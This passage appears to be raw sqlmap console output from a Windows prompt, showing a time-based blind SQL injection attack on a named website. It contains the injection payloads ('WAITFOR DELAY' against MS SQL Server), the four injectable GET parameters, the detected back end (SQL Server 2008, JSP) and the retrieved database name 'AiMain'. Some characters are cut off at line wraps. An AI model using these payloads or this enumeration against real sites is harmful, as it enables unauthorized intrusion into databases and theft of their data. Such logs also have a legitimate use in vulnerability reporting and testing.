 OR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: nCurPage=1&OrderBy=ID&IfDesc=desc&MingCheng=asdada&Link=aaa' WAITF
R DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: Link, type: Single quoted string (default)
[1] place: GET, parameter: MingCheng, type: Single quoted string
[2] place: GET, parameter: IfDesc, type: Unescaped numeric
[3] place: GET, parameter: OrderBy, type: Unescaped numeric
[q] Quit
>
[09:53:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:53:20] [INFO] fetching current database
[09:53:20] [INFO] resumed: AiMain
current database:    'AiMain'
[09:53:20] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[09:53:20] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\www.ttyoa.com'